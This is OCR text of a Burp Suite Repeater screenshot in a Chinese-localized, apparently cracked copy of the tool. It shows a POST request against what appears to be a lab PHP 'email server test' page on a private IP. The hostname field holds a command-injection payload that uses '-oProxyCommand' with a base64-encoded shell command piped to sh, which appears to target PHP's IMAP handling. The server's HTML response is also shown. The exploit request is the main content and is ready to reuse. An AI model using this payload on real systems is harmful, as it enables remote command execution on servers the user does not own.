 Burp 项目 测试器 重发器 窗口 帮助
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < ▼ > ▼
目标: http://192.168.154.138:8080 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 192.168.154.138:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://192.168.154.138:8080
10 Connection: close
11 Referer: http://192.168.154.138:8080/
12 Upgrade-Insecure-Requests: 1
13
14 hostname=x+-oProxyCommand%3decho%09L2Jpbi9iYXNoIC90bXAvMTIz|base64%09-d|sh}&username=111&
password=222
? Search... 没有匹配
完成
响应
Pretty 原始 十六进制 Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 07:21:30 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 1962
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <!-- Required meta tags -->
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"
>
16
17 <!-- Bootstrap CSS -->
18 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css" integrity="
sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="anonymous">
19
20 <title>
Input your email server
</title>
21 </head>
22 <body>
23
24 <div class="container">
25 <h2>
Test your email server
</h2>
26 <div class="alert alert-danger" role="alert">
27 Connect failed!
28 </div>
? Search... 没有匹配
2,180 bytes | 22,584 millis